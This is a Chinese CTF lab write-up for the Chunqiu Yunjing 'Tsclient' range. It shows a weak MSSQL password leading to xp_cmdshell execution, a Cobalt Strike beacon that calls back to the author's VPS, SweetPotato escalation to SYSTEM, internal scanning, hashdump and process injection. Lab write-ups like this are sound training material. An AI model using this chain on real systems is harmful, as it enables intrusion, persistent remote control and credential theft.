前言
参考:
https://fushuling.com/index.php/2023/08/29/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7tsclient/
https://bowuchuling.github.io/posts/chunqiu_Tsclient
https://exp10it.io/2023/07/chunqiuyunjing-tsclient-writeup/
外网 WIN-WEB - 172.22.8.18
MSSQL弱口令
打开靶机,是一个 IIS 服务
先拿 fscan 扫一下(我这里 fscan 用的2.0版本可能有些不一样的地方)
./fscan -h 39.98.112.51 -p 1-65535
[2025-02-24 15:21:46] [SUCCESS] 网站标题 http://39.98.112.51 状态码:200 长度:703 标题:IIS Windows Server
[2025-02-24 15:21:46] [SUCCESS] NetInfo 扫描结果
目标主机: 39.98.112.51
主机名: WIN-WEB
发现的网络接口:
IPv4地址:
└─ 172.22.8.18
IPv6地址:
└─ 2001:0:348b:fb58:10fe:3a80:d89d:8fcc
[2025-02-24 15:21:52] [SUCCESS] MSSQL 39.98.112.51:1433 sa 1qaz!QAZ直接把mssql的账密扫出来了:sa:1qaz!QAZ
MDUT 连一下:https://github.com/SafeGroceryStore/MDUT/



激活 XpCmdshell 组件,然后执行命令,关于 xpcmdshell 的 rce
CS上马
参考:https://www.freebuf.com/articles/network/403618.html
先把整个 cobaltstrike 压缩包传到 vps 上,解压启动 teamsever 作为服务端
然后启动本地的客户端
连接后启动监听器

http hosts 填写自己的 vps ip,http host stager 也选择自己的 vps ip,端口为之后反弹shell需要监听的端口
然后生成 exe,注意是 x64 的

然后上传到可写目录并执行,C:/Users/Public 就是可写的


这样就上线了

这里修改一下回连时间,默认是60秒太久了,右键会话进入 interact

SweetPotato 提权到 SYSTEM
前面 mssqlserver 是低权限,需要提权,执行 whoami /priv 查看权限
考虑 SweetPotato 提权:https://github.com/uknowsec/SweetPotato
这里要选仓库里那个 new 的才能打,上传 SweetPotato.exe
C:/Users/Public/temp/SweetPotato.exe -a whoami
提权至 system
于是读 flag
C:/Users/Public/temp/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag01.txt"
flag01: flag{c1791650-b5b2-4cd2-9d4c-00b22a5fd77e}
接下来用 system 权限触发 beacon,这样 CS 就可以上线 system 权限的马了
C:/Users/Public/temp/SweetPotato.exe -a "C:/Users/Public/temp/beacon.exe"
信息收集
内网信息
传 fscan 扫一下

shell ipconfig
shell C:\Users\Public\temp\fscan.exe -h 172.22.8.18/24start infoscan
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.46 is alive
[*] Icmp alive hosts len is: 4
172.22.8.31:445 open
172.22.8.46:445 open
172.22.8.15:445 open
172.22.8.18:1433 open
172.22.8.18:445 open
172.22.8.46:139 open
172.22.8.31:139 open
172.22.8.15:139 open
172.22.8.46:135 open
172.22.8.31:135 open
172.22.8.18:139 open
172.22.8.15:135 open
172.22.8.18:135 open
172.22.8.46:80 open
172.22.8.18:80 open
172.22.8.15:88 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:10fe:3a80:d89d:8fcc
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
[*] NetInfo
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01
[*] NetInfo
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
[*] NetInfo
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ用户信息
搜集一下用户信息
shell net user
因为我们是最高权限,直接 dump hash
hashdump
查看在线用户
shell quser || qwinst
可以看到这个用户是在线的,因此我们可以用 CS 直接注入进程上线
CS注入在线用户进程上线
右键会话查看进程,找到 john 的进程

inject 注入进程,然后就能上线 john 账户
查看共享文件
